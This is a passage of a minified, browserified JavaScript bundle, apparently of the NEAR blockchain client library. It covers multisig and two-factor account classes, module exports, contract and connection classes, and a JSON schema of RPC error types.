super.signAndSendTransaction(e,t)}signAndSendTransaction(...e){return"string"==typeof e[0]?this._signAndSendTransaction({receiverId:e[0],actions:e[1]}):this._signAndSendTransaction(e[0])}async _signAndSendTransaction({receiverId:e,actions:t}){const{accountId:s}=this,n=Buffer.from(JSON.stringify({request:{receiver_id:e,actions:convertActions(t,s,e)}}));let i;try{i=await super.signAndSendTransaction(s,[transaction_1.functionCall("add_request_and_confirm",n,exports.MULTISIG_GAS,exports.MULTISIG_DEPOSIT)])}catch(s){if(s.toString().includes("Account has too many active requests. Confirm or delete some"))return await this.deleteUnconfirmedRequests(),await this.signAndSendTransaction(e,t);throw s}if(!i.status)throw new Error("Request failed");const o={...i.status};if(!o.SuccessValue||"string"!=typeof o.SuccessValue)throw new Error("Request failed");return this.setRequest({accountId:s,actions:t,requestId:parseInt(Buffer.from(o.SuccessValue,"base64").toString("ascii"),10)}),this.onAddRequestResult&&await this.onAddRequestResult(i),this.deleteUnconfirmedRequests(),i}async deleteUnconfirmedRequests(){const e=await this.getRequestIds(),{requestId:t}=this.getRequest();for(const s of e)if(s!=t)try{await super.signAndSendTransaction(this.accountId,[transaction_1.functionCall("delete_request",{request_id:s},exports.MULTISIG_GAS,exports.MULTISIG_DEPOSIT)])}catch(e){console.warn("Attempt to delete an earlier request before 15 minutes failed. Will try again.")}}async getRequestIds(){return this.viewFunction(this.accountId,"list_request_ids")}getRequest(){return this.storage?JSON.parse(this.storage.getItem(exports.MULTISIG_STORAGE_KEY)||"{}"):storageFallback[exports.MULTISIG_STORAGE_KEY]}setRequest(e){if(this.storage)return this.storage.setItem(exports.MULTISIG_STORAGE_KEY,JSON.stringify(e));storageFallback[exports.MULTISIG_STORAGE_KEY]=e}}exports.AccountMultisig=AccountMultisig;class Account2FA extends AccountMultisig{constructor(e,t,s){super(e,t,s),this.helperUrl="https://helper.testnet.near.org",this.helperUrl=s.helperUrl||this.helperUrl,this.storage=s.storage,this.sendCode=s.sendCode||this.sendCodeDefault,this.getCode=s.getCode||this.getCodeDefault,this.verifyCode=s.verifyCode||this.verifyCodeDefault,this.onConfirmResult=s.onConfirmResult}async signAndSendTransaction(e,t){await super.signAndSendTransaction(e,t),await this.sendCode();const s=await this.promptAndVerify();return this.onConfirmResult&&await this.onConfirmResult(s),s}async deployMultisig(e){const{accountId:t}=this,s=(await this.getRecoveryMethods()).data.filter(({kind:e,publicKey:t})=>("phrase"===e||"ledger"===e)&&null!==t).map(e=>e.publicKey),n=(await this.getAccessKeys()).filter(({public_key:e,access_key:{permission:t}})=>"FullAccess"===t&&!s.includes(e)).map(e=>e.public_key).map(toPK),i=toPK((await this.postSignedJson("/2fa/getAccessKey",{accountId:t})).publicKey),o=Buffer.from(JSON.stringify({num_confirmations:2})),r=[...n.map(e=>transaction_1.deleteKey(e)),...n.map(e=>transaction_1.addKey(e,transaction_1.functionCallAccessKey(t,exports.MULTISIG_CHANGE_METHODS,null))),transaction_1.addKey(i,transaction_1.functionCallAccessKey(t,exports.MULTISIG_CONFIRM_METHODS,null)),transaction_1.deployContract(e)];return"11111111111111111111111111111111"===(await this.state()).code_hash&&r.push(transaction_1.functionCall("new",o,exports.MULTISIG_GAS,exports.MULTISIG_DEPOSIT)),console.log("deploying multisig contract for",t),await super.signAndSendTransactionWithAccount(t,r)}async disable(e){const{accountId:t}=this,s=(await this.getAccessKeys()).filter(({access_key:e})=>"FullAccess"!==e.permission).filter(({access_key:e})=>{const s=e.permission.FunctionCall;return s.receiver_id===t&&4===s.method_names.length&&s.method_names.includes("add_request_and_confirm")}),n=key_pair_1.PublicKey.from((await this.postSignedJson("/2fa/getAccessKey",{accountId:t})).publicKey),i=[transaction_1.deleteKey(n),...s.map(({public_key:e})=>transaction_1.deleteKey(e)),...s.map(({public_key:e})=>transaction_1.addKey(e,null)),transaction_1.deployContract(e)];return console.log("disabling 2fa for",t),await this.signAndSendTransaction(t,i)}async sendCodeDefault(){const{accountId:e}=this,{requestId:t}=this.getRequest(),s=await this.get2faMethod();return await this.postSignedJson("/2fa/send",{accountId:e,method:s,requestId:t}),t}async getCodeDefault(e){throw new Error('There is no getCode callback provided. Please provide your own in AccountMultisig constructor options. It has a parameter method where method.kind is "email" or "phone".')}async promptAndVerify(){const e=await this.get2faMethod(),t=await this.getCode(e);try{return await this.verifyCode(t)}catch(e){if(console.warn("Error validating security code:",e),e.toString().includes("invalid 2fa code provided")||e.toString().includes("2fa code not valid"))return await this.promptAndVerify();throw e}}async verifyCodeDefault(e){const{accountId:t}=this,s=this.getRequest();if(!s)throw new Error("no request pending");const{requestId:n}=s;return await this.postSignedJson("/2fa/verify",{accountId:t,securityCode:e,requestId:n})}async getRecoveryMethods(){const{accountId:e}=this;return{accountId:e,data:await this.postSignedJson("/account/recoveryMethods",{accountId:e})}}async get2faMethod(){let{data:e}=await this.getRecoveryMethods();if(e&&e.length&&(e=e.find(e=>0===e.kind.indexOf("2fa-"))),!e)return null;const{kind:t,detail:s}=e;return{kind:t,detail:s}}async signatureFor(){const{accountId:e}=this,t=(await this.connection.provider.block({finality:"final"})).header.height.toString(),s=await this.connection.signer.signMessage(Buffer.from(t),e,this.connection.networkId);return{blockNumber:t,blockNumberSignature:Buffer.from(s.signature).toString("base64")}}async postSignedJson(e,t){return await web_1.fetchJson(this.helperUrl+e,JSON.stringify({...t,...await this.signatureFor()}))}}exports.Account2FA=Account2FA;const toPK=e=>key_pair_1.PublicKey.from(e),convertPKForContract=e=>e.toString().replace("ed25519:",""),convertActions=(e,t,s)=>e.map(e=>{const n=e.enum,{gas:i,publicKey:o,methodName:r,args:a,deposit:c,accessKey:u,code:d}=e[n],l={type:n[0].toUpperCase()+n.substr(1),gas:i&&i.toString()||void 0,public_key:o&&convertPKForContract(o)||void 0,method_name:r,args:a&&Buffer.from(a).toString("base64")||void 0,code:d&&Buffer.from(d).toString("base64")||void 0,amount:c&&c.toString()||void 0,deposit:c&&c.toString()||"0",permission:void 0};if(u&&(s===t&&"fullAccess"!==u.permission.enum&&(l.permission={receiver_id:t,allowance:exports.MULTISIG_ALLOWANCE.toString(),method_names:exports.MULTISIG_CHANGE_METHODS}),"functionCall"===u.permission.enum)){const{receiverId:e,methodNames:t,allowance:s}=u.permission.functionCall;l.permission={receiver_id:e,allowance:s&&s.toString()||void 0,method_names:t}}return l});
    
    }).call(this)}).call(this,require("buffer").Buffer)
    },{"./account":2,"./transaction":22,"./utils/format":26,"./utils/key_pair":28,"./utils/web":31,"bn.js":36,"buffer":40}],5:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.connect=void 0;const near_1=require("./near");async function connect(e){return new near_1.Near(e)}exports.connect=connect;
    
    },{"./near":16}],6:[function(require,module,exports){
    "use strict";var __createBinding=this&&this.__createBinding||(Object.create?function(e,t,r,i){void 0===i&&(i=r),Object.defineProperty(e,i,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,i){void 0===i&&(i=r),e[i]=t[r]}),__setModuleDefault=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),__importStar=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.hasOwnProperty.call(e,r)&&__createBinding(t,e,r);return __setModuleDefault(t,e),t},__exportStar=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||t.hasOwnProperty(r)||__createBinding(t,e,r)};Object.defineProperty(exports,"__esModule",{value:!0}),exports.keyStores=__importStar(require("./key_stores/browser-index")),__exportStar(require("./common-index"),exports),__exportStar(require("./browser-connect"),exports),require("error-polyfill");
    
    },{"./browser-connect":5,"./common-index":7,"./key_stores/browser-index":11,"error-polyfill":47}],7:[function(require,module,exports){
    "use strict";var __createBinding=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),__setModuleDefault=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),__importStar=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.hasOwnProperty.call(e,r)&&__createBinding(t,e,r);return __setModuleDefault(t,e),t};Object.defineProperty(exports,"__esModule",{value:!0}),exports.WalletConnection=exports.WalletAccount=exports.ConnectedWalletAccount=exports.Near=exports.KeyPair=exports.Signer=exports.InMemorySigner=exports.Contract=exports.Connection=exports.Account=exports.multisig=exports.validators=exports.transactions=exports.utils=exports.providers=exports.accountCreator=void 0;const providers=__importStar(require("./providers"));exports.providers=providers;const utils=__importStar(require("./utils"));exports.utils=utils;const transactions=__importStar(require("./transaction"));exports.transactions=transactions;const validators=__importStar(require("./validators"));exports.validators=validators;const account_1=require("./account");Object.defineProperty(exports,"Account",{enumerable:!0,get:function(){return account_1.Account}});const multisig=__importStar(require("./account_multisig"));exports.multisig=multisig;const accountCreator=__importStar(require("./account_creator"));exports.accountCreator=accountCreator;const connection_1=require("./connection");Object.defineProperty(exports,"Connection",{enumerable:!0,get:function(){return connection_1.Connection}});const signer_1=require("./signer");Object.defineProperty(exports,"Signer",{enumerable:!0,get:function(){return signer_1.Signer}}),Object.defineProperty(exports,"InMemorySigner",{enumerable:!0,get:function(){return signer_1.InMemorySigner}});const contract_1=require("./contract");Object.defineProperty(exports,"Contract",{enumerable:!0,get:function(){return contract_1.Contract}});const key_pair_1=require("./utils/key_pair");Object.defineProperty(exports,"KeyPair",{enumerable:!0,get:function(){return key_pair_1.KeyPair}});const near_1=require("./near");Object.defineProperty(exports,"Near",{enumerable:!0,get:function(){return near_1.Near}});const wallet_account_1=require("./wallet-account");Object.defineProperty(exports,"ConnectedWalletAccount",{enumerable:!0,get:function(){return wallet_account_1.ConnectedWalletAccount}}),Object.defineProperty(exports,"WalletAccount",{enumerable:!0,get:function(){return wallet_account_1.WalletAccount}}),Object.defineProperty(exports,"WalletConnection",{enumerable:!0,get:function(){return wallet_account_1.WalletConnection}});
    
    },{"./account":2,"./account_creator":3,"./account_multisig":4,"./connection":8,"./contract":9,"./near":16,"./providers":17,"./signer":21,"./transaction":22,"./utils":27,"./utils/key_pair":28,"./validators":32,"./wallet-account":33}],8:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.Connection=void 0;const providers_1=require("./providers"),signer_1=require("./signer");function getProvider(e){switch(e.type){case void 0:return e;case"JsonRpcProvider":return new providers_1.JsonRpcProvider(e.args.url);default:throw new Error(`Unknown provider type ${e.type}`)}}function getSigner(e){switch(e.type){case void 0:return e;case"InMemorySigner":return new signer_1.InMemorySigner(e.keyStore);default:throw new Error(`Unknown signer type ${e.type}`)}}class Connection{constructor(e,r,n){this.networkId=e,this.provider=r,this.signer=n}static fromConfig(e){const r=getProvider(e.provider),n=getSigner(e.signer);return new Connection(e.networkId,r,n)}}exports.Connection=Connection;
    
    },{"./providers":17,"./signer":21}],9:[function(require,module,exports){
    "use strict";var __importDefault=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.Contract=void 0;const bn_js_1=__importDefault(require("bn.js")),depd_1=__importDefault(require("depd")),providers_1=require("./providers"),errors_1=require("./utils/errors");function nameFunction(t,e){return{[t]:(...t)=>e(...t)}[t]}const isUint8Array=t=>t&&void 0!==t.byteLength&&t.byteLength===t.length,isObject=t=>"[object Object]"===Object.prototype.toString.call(t);class Contract{constructor(t,e,r){this.account=t,this.contractId=e;const{viewMethods:a=[],changeMethods:o=[]}=r;a.forEach(t=>{Object.defineProperty(this,t,{writable:!1,enumerable:!0,value:nameFunction(t,async(e={},r={},...a)=>{if(a.length||!isObject(e)&&!isUint8Array(e)||!isObject(r))throw new errors_1.PositionalArgsError;return this.account.viewFunction(this.contractId,t,e,r)})})}),o.forEach(t=>{Object.defineProperty(this,t,{writable:!1,enumerable:!0,value:nameFunction(t,async(...e)=>{if(e.length&&(e.length>3||!isObject(e[0])&&!isUint8Array(e[0])))throw new errors_1.PositionalArgsError;if(e.length>1||!e[0]||!e[0].args){return depd_1.default("contract.methodName(args, gas, amount)")("use `contract.methodName({ args, gas?, amount?, callbackUrl?, meta? })` instead"),this._changeMethod({methodName:t,args:e[0],gas:e[1],amount:e[2]})}return this._changeMethod({methodName:t,...e[0]})})})})}async _changeMethod({args:t,methodName:e,gas:r,amount:a,meta:o,callbackUrl:n}){validateBNLike({gas:r,amount:a});const s=await this.account.functionCall({contractId:this.contractId,methodName:e,args:t,gas:r,attachedDeposit:a,walletMeta:o,walletCallbackUrl:n});return providers_1.getTransactionLastResult(s)}}function validateBNLike(t){for(const e of Object.keys(t)){const r=t[e];if(r&&!bn_js_1.default.isBN(r)&&isNaN(r))throw new errors_1.ArgumentTypeError(e,"number, decimal string or BN",r)}}exports.Contract=Contract;
    
    },{"./providers":17,"./utils/errors":24,"bn.js":36,"depd":46}],10:[function(require,module,exports){
    module.exports={
        "schema": {
            "BadUTF16": {
                "name": "BadUTF16",
                "subtypes": [],
                "props": {}
            },
            "BadUTF8": {
                "name": "BadUTF8",
                "subtypes": [],
                "props": {}
            },
            "BalanceExceeded": {
                "name": "BalanceExceeded",
                "subtypes": [],
                "props": {}
            },
            "BreakpointTrap": {
                "name": "BreakpointTrap",
                "subtypes": [],
                "props": {}
            },
            "CacheError": {
                "name": "CacheError",
                "subtypes": [
                    "ReadError",
                    "WriteError",
                    "DeserializationError",
                    "SerializationError"
                ],
                "props": {}
            },
            "CallIndirectOOB": {
                "name": "CallIndirectOOB",
                "subtypes": [],
                "props": {}
            },
            "CannotAppendActionToJointPromise": {
                "name": "CannotAppendActionToJointPromise",
                "subtypes": [],
                "props": {}
            },
            "CannotReturnJointPromise": {
                "name": "CannotReturnJointPromise",
                "subtypes": [],
                "props": {}
            },
            "CodeDoesNotExist": {
                "name": "CodeDoesNotExist",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "CompilationError": {
                "name": "CompilationError",
                "subtypes": [
                    "CodeDoesNotExist",
                    "PrepareError",
                    "WasmerCompileError"
                ],
                "props": {}
            },
            "ContractSizeExceeded": {
                "name": "ContractSizeExceeded",
                "subtypes": [],
                "props": {
                    "limit": "",
                    "size": ""
                }
            },
            "Deprecated": {
                "name": "Deprecated",
                "subtypes": [],
                "props": {
                    "method_name": ""
                }
            },
            "Deserialization": {
                "name": "Deserialization",
                "subtypes": [],
                "props": {}
            },
            "DeserializationError": {
                "name": "DeserializationError",
                "subtypes": [],
                "props": {}
            },
            "EmptyMethodName": {
                "name": "EmptyMethodName",
                "subtypes": [],
                "props": {}
            },
            "FunctionCallError": {
                "name": "FunctionCallError",
                "subtypes": [
                    "CompilationError",
                    "LinkError",
                    "MethodResolveError",
                    "WasmTrap",
                    "WasmUnknownError",
                    "HostError",
                    "EvmError"
                ],
                "props": {}
            },
            "GasExceeded": {
                "name": "GasExceeded",
                "subtypes": [],
                "props": {}
            },
            "GasInstrumentation": {
                "name": "GasInstrumentation",
                "subtypes": [],
                "props": {}
            },
            "GasLimitExceeded": {
                "name": "GasLimitExceeded",
                "subtypes": [],
                "props": {}
            },
            "GenericTrap": {
                "name": "GenericTrap",
                "subtypes": [],
                "props": {}
            },
            "GuestPanic": {
                "name": "GuestPanic",
                "subtypes": [],
                "props": {
                    "panic_msg": ""
                }
            },
            "HostError": {
                "name": "HostError",
                "subtypes": [
                    "BadUTF16",
                    "BadUTF8",
                    "GasExceeded",
                    "GasLimitExceeded",
                    "BalanceExceeded",
                    "EmptyMethodName",
                    "GuestPanic",
                    "IntegerOverflow",
                    "InvalidPromiseIndex",
                    "CannotAppendActionToJointPromise",
                    "CannotReturnJointPromise",
                    "InvalidPromiseResultIndex",
                    "InvalidRegisterId",
                    "IteratorWasInvalidated",
                    "MemoryAccessViolation",
                    "InvalidReceiptIndex",
                    "InvalidIteratorIndex",
                    "InvalidAccountId",
                    "InvalidMethodName",
                    "InvalidPublicKey",
                    "ProhibitedInView",
                    "NumberOfLogsExceeded",
                    "KeyLengthExceeded",
                    "ValueLengthExceeded",
                    "TotalLogLengthExceeded",
                    "NumberPromisesExceeded",
                    "NumberInputDataDependenciesExceeded",
                    "ReturnedValueLengthExceeded",
                    "ContractSizeExceeded",
                    "Deprecated"
                ],
                "props": {}
            },
            "IllegalArithmetic": {
                "name": "IllegalArithmetic",
                "subtypes": [],
                "props": {}
            },
            "IncorrectCallIndirectSignature": {
                "name": "IncorrectCallIndirectSignature",
                "subtypes": [],
                "props": {}
            },
            "Instantiate": {
                "name": "Instantiate",
                "subtypes": [],
                "props": {}
            },
            "IntegerOverflow": {
                "name": "IntegerOverflow",
                "subtypes": [],
                "props": {}
            },
            "InternalMemoryDeclared": {
                "name": "InternalMemoryDeclared",
                "subtypes": [],
                "props": {}
            },
            "InvalidAccountId": {
                "name": "InvalidAccountId",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "InvalidIteratorIndex": {
                "name": "InvalidIteratorIndex",
                "subtypes": [],
                "props": {
                    "iterator_index": ""
                }
            },
            "InvalidMethodName": {
                "name": "InvalidMethodName",
                "subtypes": [],
                "props": {}
            },
            "InvalidPromiseIndex": {
                "name": "InvalidPromiseIndex",
                "subtypes": [],
                "props": {
                    "promise_idx": ""
                }
            },
            "InvalidPromiseResultIndex": {
                "name": "InvalidPromiseResultIndex",
                "subtypes": [],
                "props": {
                    "result_idx": ""
                }
            },
            "InvalidPublicKey": {
                "name": "InvalidPublicKey",
                "subtypes": [],
                "props": {}
            },
            "InvalidReceiptIndex": {
                "name": "InvalidReceiptIndex",
                "subtypes": [],
                "props": {
                    "receipt_index": ""
                }
            },
            "InvalidRegisterId": {
                "name": "InvalidRegisterId",
                "subtypes": [],
                "props": {
                    "register_id": ""
                }
            },
            "IteratorWasInvalidated": {
                "name": "IteratorWasInvalidated",
                "subtypes": [],
                "props": {
                    "iterator_index": ""
                }
            },
            "KeyLengthExceeded": {
                "name": "KeyLengthExceeded",
                "subtypes": [],
                "props": {
                    "length": "",
                    "limit": ""
                }
            },
            "LinkError": {
                "name": "LinkError",
                "subtypes": [],
                "props": {
                    "msg": ""
                }
            },
            "Memory": {
                "name": "Memory",
                "subtypes": [],
                "props": {}
            },
            "MemoryAccessViolation": {
                "name": "MemoryAccessViolation",
                "subtypes": [],
                "props": {}
            },
            "MemoryOutOfBounds": {
                "name": "MemoryOutOfBounds",
                "subtypes": [],
                "props": {}
            },
            "MethodEmptyName": {
                "name": "MethodEmptyName",
                "subtypes": [],
                "props": {}
            },
            "MethodInvalidSignature": {
                "name": "MethodInvalidSignature",
                "subtypes": [],
                "props": {}
            },
            "MethodNotFound": {
                "name": "MethodNotFound",
                "subtypes": [],
                "props": {}
            },
            "MethodResolveError": {
                "name": "MethodResolveError",
                "subtypes": [
                    "MethodEmptyName",
                    "MethodUTF8Error",
                    "MethodNotFound",
                    "MethodInvalidSignature"
                ],
                "props": {}
            },
            "MethodUTF8Error": {
                "name": "MethodUTF8Error",
                "subtypes": [],
                "props": {}
            },
            "MisalignedAtomicAccess": {
                "name": "MisalignedAtomicAccess",
                "subtypes": [],
                "props": {}
            },
            "NumberInputDataDependenciesExceeded": {
                "name": "NumberInputDataDependenciesExceeded",
                "subtypes": [],
                "props": {
                    "limit": "",
                    "number_of_input_data_dependencies": ""
                }
            },
            "NumberOfLogsExceeded": {
                "name": "NumberOfLogsExceeded",
                "subtypes": [],
                "props": {
                    "limit": ""
                }
            },
            "NumberPromisesExceeded": {
                "name": "NumberPromisesExceeded",
                "subtypes": [],
                "props": {
                    "limit": "",
                    "number_of_promises": ""
                }
            },
            "PrepareError": {
                "name": "PrepareError",
                "subtypes": [
                    "Serialization",
                    "Deserialization",
                    "InternalMemoryDeclared",
                    "GasInstrumentation",
                    "StackHeightInstrumentation",
                    "Instantiate",
                    "Memory"
                ],
                "props": {}
            },
            "ProhibitedInView": {
                "name": "ProhibitedInView",
                "subtypes": [],
                "props": {
                    "method_name": ""
                }
            },
            "ReadError": {
                "name": "ReadError",
                "subtypes": [],
                "props": {}
            },
            "ReturnedValueLengthExceeded": {
                "name": "ReturnedValueLengthExceeded",
                "subtypes": [],
                "props": {
                    "length": "",
                    "limit": ""
                }
            },
            "Serialization": {
                "name": "Serialization",
                "subtypes": [],
                "props": {}
            },
            "SerializationError": {
                "name": "SerializationError",
                "subtypes": [],
                "props": {
                    "hash": ""
                }
            },
            "StackHeightInstrumentation": {
                "name": "StackHeightInstrumentation",
                "subtypes": [],
                "props": {}
            },
            "StackOverflow": {
                "name": "StackOverflow",
                "subtypes": [],
                "props": {}
            },
            "TotalLogLengthExceeded": {
                "name": "TotalLogLengthExceeded",
                "subtypes": [],
                "props": {
                    "length": "",
                    "limit": ""
                }
            },
            "Unreachable": {
                "name": "Unreachable",
                "subtypes": [],
                "props": {}
            },
            "ValueLengthExceeded": {
                "name": "ValueLengthExceeded",
                "subtypes": [],
                "props": {
                    "length": "",
                    "limit": ""
                }
            },
            "WasmTrap": {
                "name": "WasmTrap",
                "subtypes": [
                    "Unreachable",
                    "IncorrectCallIndirectSignature",
                    "MemoryOutOfBounds",
                    "CallIndirectOOB",
                    "IllegalArithmetic",
                    "MisalignedAtomicAccess",
                    "BreakpointTrap",
                    "StackOverflow",
                    "GenericTrap"
                ],
                "props": {}
            },
            "WasmUnknownError": {
                "name": "WasmUnknownError",
                "subtypes": [],
                "props": {}
            },
            "WasmerCompileError": {
                "name": "WasmerCompileError",
                "subtypes": [],
                "props": {
                    "msg": ""
                }
            },
            "WriteError": {
                "name": "WriteError",
                "subtypes": [],
                "props": {}
            },
            "AccessKeyNotFound": {
                "name": "AccessKeyNotFound",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "public_key": ""
                }
            },
            "AccountAlreadyExists": {
                "name": "AccountAlreadyExists",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "AccountDoesNotExist": {
                "name": "AccountDoesNotExist",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "ActionError": {
                "name": "ActionError",
                "subtypes": [
                    "AccountAlreadyExists",
                    "AccountDoesNotExist",
                    "CreateAccountOnlyByRegistrar",
                    "CreateAccountNotAllowed",
                    "ActorNoPermission",
                    "DeleteKeyDoesNotExist",
                    "AddKeyAlreadyExists",
                    "DeleteAccountStaking",
                    "LackBalanceForState",
                    "TriesToUnstake",
                    "TriesToStake",
                    "InsufficientStake",
                    "FunctionCallError",
                    "NewReceiptValidationError",
                    "OnlyImplicitAccountCreationAllowed"
                ],
                "props": {
                    "index": ""
                }
            },
            "ActionsValidationError": {
                "name": "ActionsValidationError",
                "subtypes": [
                    "DeleteActionMustBeFinal",
                    "TotalPrepaidGasExceeded",
                    "TotalNumberOfActionsExceeded",
                    "AddKeyMethodNamesNumberOfBytesExceeded",
                    "AddKeyMethodNameLengthExceeded",
                    "IntegerOverflow",
                    "InvalidAccountId",
                    "ContractSizeExceeded",
                    "FunctionCallMethodNameLengthExceeded",
                    "FunctionCallArgumentsLengthExceeded",
                    "UnsuitableStakingKey",
                    "FunctionCallZeroAttachedGas"
                ],
                "props": {}
            },
            "ActorNoPermission": {
                "name": "ActorNoPermission",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "actor_id": ""
                }
            },
            "AddKeyAlreadyExists": {
                "name": "AddKeyAlreadyExists",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "public_key": ""
                }
            },
            "AddKeyMethodNameLengthExceeded": {
                "name": "AddKeyMethodNameLengthExceeded",
                "subtypes": [],
                "props": {
                    "length": "",
                    "limit": ""
                }
            },
            "AddKeyMethodNamesNumberOfBytesExceeded": {
                "name": "AddKeyMethodNamesNumberOfBytesExceeded",
                "subtypes": [],
                "props": {
                    "limit": "",
                    "total_number_of_bytes": ""
                }
            },
            "BalanceMismatchError": {
                "name": "BalanceMismatchError",
                "subtypes": [],
                "props": {
                    "final_accounts_balance": "",
                    "final_postponed_receipts_balance": "",
                    "incoming_receipts_balance": "",
                    "incoming_validator_rewards": "",
                    "initial_accounts_balance": "",
                    "initial_postponed_receipts_balance": "",
                    "new_delayed_receipts_balance": "",
                    "other_burnt_amount": "",
                    "outgoing_receipts_balance": "",
                    "processed_delayed_receipts_balance": "",
                    "slashed_burnt_amount": "",
                    "tx_burnt_amount": ""
                }
            },
            "CostOverflow": {
                "name": "CostOverflow",
                "subtypes": [],
                "props": {}
            },
            "CreateAccountNotAllowed": {
                "name": "CreateAccountNotAllowed",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "predecessor_id": ""
                }
            },
            "CreateAccountOnlyByRegistrar": {
                "name": "CreateAccountOnlyByRegistrar",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "predecessor_id": "",
                    "registrar_account_id": ""
                }
            },
            "DeleteAccountStaking": {
                "name": "DeleteAccountStaking",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "DeleteActionMustBeFinal": {
                "name": "DeleteActionMustBeFinal",
                "subtypes": [],
                "props": {}
            },
            "DeleteKeyDoesNotExist": {
                "name": "DeleteKeyDoesNotExist",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "public_key": ""
                }
            },
            "DepositWithFunctionCall": {
                "name": "DepositWithFunctionCall",
                "subtypes": [],
                "props": {}
            },
            "Expired": {
                "name": "Expired",
                "subtypes": [],
                "props": {}
            },
            "FunctionCallArgumentsLengthExceeded": {
                "name": "FunctionCallArgumentsLengthExceeded",
                "subtypes": [],
                "props": {
                    "length": "",
                    "limit": ""
                }
            },
            "FunctionCallMethodNameLengthExceeded": {
                "name": "FunctionCallMethodNameLengthExceeded",
                "subtypes": [],
                "props": {
                    "length": "",
                    "limit": ""
                }
            },
            "FunctionCallZeroAttachedGas": {
                "name": "FunctionCallZeroAttachedGas",
                "subtypes": [],
                "props": {}
            },
            "InsufficientStake": {
                "name": "InsufficientStake",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "minimum_stake": "",
                    "stake": ""
                }
            },
            "InvalidAccessKeyError": {
                "name": "InvalidAccessKeyError",
                "subtypes": [
                    "AccessKeyNotFound",
                    "ReceiverMismatch",
                    "MethodNameMismatch",
                    "RequiresFullAccess",
                    "NotEnoughAllowance",
                    "DepositWithFunctionCall"
                ],
                "props": {}
            },
            "InvalidChain": {
                "name": "InvalidChain",
                "subtypes": [],
                "props": {}
            },
            "InvalidDataReceiverId": {
                "name": "InvalidDataReceiverId",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "InvalidNonce": {
                "name": "InvalidNonce",
                "subtypes": [],
                "props": {
                    "ak_nonce": "",
                    "tx_nonce": ""
                }
            },
            "InvalidPredecessorId": {
                "name": "InvalidPredecessorId",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "InvalidReceiverId": {
                "name": "InvalidReceiverId",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "InvalidSignature": {
                "name": "InvalidSignature",
                "subtypes": [],
                "props": {}
            },
            "InvalidSignerId": {
                "name": "InvalidSignerId",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "InvalidTxError": {
                "name": "InvalidTxError",
                "subtypes": [
                    "InvalidAccessKeyError",
                    "InvalidSignerId",
                    "SignerDoesNotExist",
                    "InvalidNonce",
                    "InvalidReceiverId",
                    "InvalidSignature",
                    "NotEnoughBalance",
                    "LackBalanceForState",
                    "CostOverflow",
                    "InvalidChain",
                    "Expired",
                    "ActionsValidation"
                ],
                "props": {}
            },
            "LackBalanceForState": {
                "name": "LackBalanceForState",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "amount": ""
                }
            },
            "MethodNameMismatch": {
                "name": "MethodNameMismatch",
                "subtypes": [],
                "props": {
                    "method_name": ""
                }
            },
            "NotEnoughAllowance": {
                "name": "NotEnoughAllowance",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "allowance": "",
                    "cost": "",
                    "public_key": ""
                }
            },
            "NotEnoughBalance": {
                "name": "NotEnoughBalance",
                "subtypes": [],
                "props": {
                    "balance": "",
                    "cost": "",
                    "signer_id": ""
                }
            },
            "OnlyImplicitAccountCreationAllowed": {
                "name": "OnlyImplicitAccountCreationAllowed",
                "subtypes": [],
                "props": {
                    "account_id": ""
                }
            },
            "ReceiptValidationError": {
                "name": "ReceiptValidationError",
                "subtypes": [
                    "InvalidPredecessorId",
                    "InvalidReceiverId",
                    "InvalidSignerId",
                    "InvalidDataReceiverId",
                    "ReturnedValueLengthExceeded",
                    "NumberInputDataDependenciesExceeded",
                    "ActionsValidation"
                ],
                "props": {}
            },
            "ReceiverMismatch": {
                "name": "ReceiverMismatch",
                "subtypes": [],
                "props": {
                    "ak_receiver": "",
                    "tx_receiver": ""
                }
            },
            "RequiresFullAccess": {
                "name": "RequiresFullAccess",
                "subtypes": [],
                "props": {}
            },
            "SignerDoesNotExist": {
                "name": "SignerDoesNotExist",
                "subtypes": [],
                "props": {
                    "signer_id": ""
                }
            },
            "TotalNumberOfActionsExceeded": {
                "name": "TotalNumberOfActionsExceeded",
                "subtypes": [],
                "props": {
                    "limit": "",
                    "total_number_of_actions": ""
                }
            },
            "TotalPrepaidGasExceeded": {
                "name": "TotalPrepaidGasExceeded",
                "subtypes": [],
                "props": {
                    "limit": "",
                    "total_prepaid_gas": ""
                }
            },
            "TriesToStake": {
                "name": "TriesToStake",
                "subtypes": [],
                "props": {
                    "account_id": "",
                    "balance": "",
                    "locked": "",
                    "stake": ""
                }
            },
            "TriesToUnstake": {
                "name": "TriesToUnstake",
                "subtypes": [],
